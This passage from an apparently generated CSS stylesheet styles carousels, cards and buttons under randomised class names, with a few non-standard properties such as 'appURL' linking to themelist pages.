  width: calc(500vw/var(--resizer)*100);
}

.avatar-cVdKglvaxxvr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.subtitle-zLAnDNmdqh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(380vw/var(--resizer)*100);
  height: calc(380vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  box-shadow: calc(-4vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(24, 7, 0, .4);
}

.sidebar-kIPHHoCFfn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(28vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.huge-wTWTCEEBOdbw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.md-kWxXcBWSLoIoe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.sm-RgHYrywSlaTtJFmv {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(22vw/var(--resizer)*100);
}

.icon-AZlvLAq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.holder-lcTRxEnc {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.wrapper-MNdJni {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-GUvfwcyyNhbJGbVT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  gap: calc(33vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.big-NuUZZuYMv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-oCgxsMrDjOFgYP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.sm-vJHfiWd {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.more-zVXlRJGwFdbWhQtj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.aside-tTvkMKnasBkbFPH {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  max-width: 559%;
  gap: calc(59vw/var(--resizer)*100);
  flex-wrap: nowrap;
  width: 100%;
  column-gap: calc(18vw/var(--resizer)*100);
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  padding: 30px 10%;
}

.sm-OgszvEyIVPHOoqPS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.narrow-fFQDLNFzQV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.lg-rsrPWZNPYPoC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.sidebar-rxqaVydo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.thumb-XuHfIYHFo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.column-vcKmCL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.row-osGAghFBXKu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(3vw/var(--resizer)*100) rgba(24, 7, 0, .1);
  scroll-snap-align: center;
}

.img-bSFWIIvvnld {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-rhOoOcDCBLjtOy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.page-WgpviJxhlhbl {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.button-hngvWl {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  line-height: calc(24vw/var(--resizer)*100);
}

.aside-ExPJMHUUenFZFlvO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(16vw/var(--resizer)*100);
  flex-direction: column;
}

.userpic-NroGivxFOjsL {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(37vw/var(--resizer)*100);
}

.section-qduPzPeHKdJWj {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #180700;
  background-color: #9ceae5;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(37vw/var(--resizer)*100);
}

.xs-flnSVIxDSoOQS {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ecffff;
  background-color: #574e6e;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
}

.md-lDoCGge {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(50vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #9ceae5;
}

.subject-fMNGhfGQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumb-QofsHfiTKGg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.col-McQSDnQwBNmssu {
  font-family: 'Piazzolla', serif;
  font-size: calc(35vw/var(--resizer)*100);
  font-weight: 900;
  color: #180700;
}

.headline-CTHjwPBJVGGZNvBN {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(50vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.tooltip-vJtxBfEgRQi {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.breadcrumbs-AcHtzW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.big-BvrusbPJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.big-blfPOfeqlWWHFqe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xs-AgzuqlP {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.big-IqlHUw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.button-aglGThkW {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-RfmvQwuPukvBLlHS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(31vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tiny-FlZlUJTpewR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist1.html;
}

.breadcrumbs-bJyTxpdqfIVn {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.btn-enPEApYjQrwZrRhS {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.big-UQAowtIgmzDkVCik {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tooltip-XibFdNf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tip-pNVENaSvbuLGIanl {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.huge-MoRlZZLzqtlBQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-TKUUHbycKRaj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.picture-xzLVirrrFEx {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.thumb-OtpCaAqUFcDTpn {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.icon-HmxNraTIZjdgP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.large-ZLwZwhIAbV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.preview-oQJFkLzoWmYcA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.box-VYXidsosHaeSkv {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.wrapper-tjcHbVmvuHLtWj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-aOqzwR {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.column-QzEHjGk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(16vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.container-NUCiFVhN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist2.html;
}

.col-wiovStiVeQY {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tooltip-mAELwSxHMic {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.active-SAzsYsWiKUd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.img-rScndmqJDtpBGUM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tooltip-YytNkAhsFBtDYW {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.img-dDoZtjtECdtzOBZW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.button-BoIHzBihlWimJl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.control-goSellCphUf {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.row-dNPetGLmcSkh {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.section-envabOyifIEc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wide-RWNGUqLNTWYxTI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wide-uZfYrIohnGma {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.row-kZwMUeKTL {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.text-eKTagi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-SSatqAZZCodUBk {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.heading-aqfQFFXj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.title-bKTmwAMrmLdzVOdm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist3.html;
}

.image-NKKddeilSnib {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.breadcrumbs-gXEYHyLgXZhzpEV {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.active-fuooOctOxmuX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.big-kMgkXuwXoVTgqky {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.img-bZRqeaBKmAAPtk {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.holder-cPGIVXlrjQQeP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-tBgnZJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.caption-RbmMqnWbVsgDNxCF {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.medium-BySLyuQoaDWu {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.big-gClVtwVMPowGpY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.all-vHSvUGmHMrxG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.inner-VjGAXFzTmKX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.md-IKzTzf {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.pic-apjKnZnvK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-lOzijJZh {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.column-DycsdTyWdh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.md-QHTbFCYkPz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist4.html;
}

.container-tbtbIuDN {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.headline-NUNAzQtKYot {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.col-HciDDOAiIwOAU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-pkZuFPjtCDOYPlm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-xnSedc {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.thumb-fdKPmXNHRoCNhKpm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.aside-rEQQPDsgSwju {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumbnail-UHTvcOOJ {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.btn-JnReqg {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(27vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ecffff;
  flex: 1;
  border-radius: calc(35vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) solid #180700;
  border-bottom: calc(2vw/var(--resizer)*100) solid #180700;
}

.widget-pwodzdpUNJt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tagline-UMArnI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(171vw/var(--resizer)*100);
  height: calc(171vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.section-cOqLxgb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.holder-PeBibxL {
  font-family: 'Piazzolla', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #180700;
  text-align: center;
}

.current-ezhJFxUXE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-sCFyZjHjY {
  font-family: 'Piazzolla', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #180700;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.xs-HpvqeXJpkLIK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(475vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.desc-PZZImNSEGKQGC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  background-color: #574e6e;
  appURL: themelist5.html;
}

.current-tNuvEoCnDfUctz {
  font-weight: 900;
  font-family: 'Piazzolla', serif;
  color: #ecffff;
  font-size: calc(17vw/var(--resizer)*100);
}

.button-wUggXOtkszqj {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(26vw/var(--resizer)*100);
}

.widget-tLlVMgIvFbLPqelH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-WqaJKEw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-bLnpovfAIMg {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.all-ruKSnksi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-lDdSdyjiWxWxpZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.section-omxSpTDTHb {
  color: #180700;
  font-size: calc(18vw/var(--resizer)*100);
  font-style: italic;
}

.tip-jWwFbg {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  min-width: calc(475vw/var(--resizer)*100);
  max-width: calc(475vw/var(--resizer)*100);
  height: calc(550vw/var(--resizer)*100);
